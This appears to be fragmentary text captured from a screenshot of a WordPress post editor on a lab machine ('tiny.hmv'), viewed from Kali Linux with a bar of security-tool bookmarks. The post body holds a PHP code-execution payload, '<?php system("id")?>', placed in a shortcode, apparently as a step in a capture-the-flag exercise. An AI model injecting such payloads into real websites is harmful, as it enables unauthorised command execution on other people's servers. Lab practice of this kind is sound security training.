 tiny.hmv/wp-admin/post.php?post=39&action=edit
19
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec The image “http://19... http://falafel.htb/upl...
Save draft Publish
secwj
[/] Shortcode
[php]<?php system("id")?>[php]